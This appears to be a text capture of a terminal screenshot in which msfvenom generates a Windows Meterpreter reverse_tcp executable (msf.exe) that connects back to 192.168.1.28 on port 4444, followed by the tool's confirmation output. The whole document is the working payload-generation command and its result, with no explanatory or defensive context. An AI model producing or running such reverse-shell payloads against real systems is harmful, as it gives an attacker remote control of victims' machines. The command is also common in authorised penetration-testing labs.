 ⌥⌘1 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2
Last login: Sat Dec 23 11:49:35 on ttys000
➜ ~ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.28 LPORT=4444 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: msf.exe
➜ ~
12/23, 4:13 PM ~ 10% 22 GB